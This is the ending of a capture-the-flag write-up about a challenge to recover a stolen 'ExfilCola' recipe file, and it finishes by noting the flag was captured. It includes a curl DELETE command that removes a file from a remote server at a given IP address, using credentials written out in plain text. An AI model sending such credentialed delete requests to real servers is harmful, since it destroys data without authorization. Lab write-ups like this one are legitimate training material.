 Listing the Files on the FizzShadows Web Server
Success! The stolen files have been identified on the server. The final part of the challenge was to “Delete the secret recipe from the attacker’s server”. To do this, a simple DELETE request was sent to the server for the ExfilCola-Top-Secret.txt file:
1
curl -X DELETE -kv 34.118.239.100/files/ExfilCola-Top-Secret.txt -u "FizzShadows_1:Gx27pQwz92Rk"
 Successful Deletion of the Sensitive Files
The investigation steps were correct and resulted in the successful submission of the flag: {I know it when I see it}
I had a great time with this CTF so I hope you had fun reading this writeup! As always, if you have any questions or if you would like me to include specific content in my blog, please do reach out!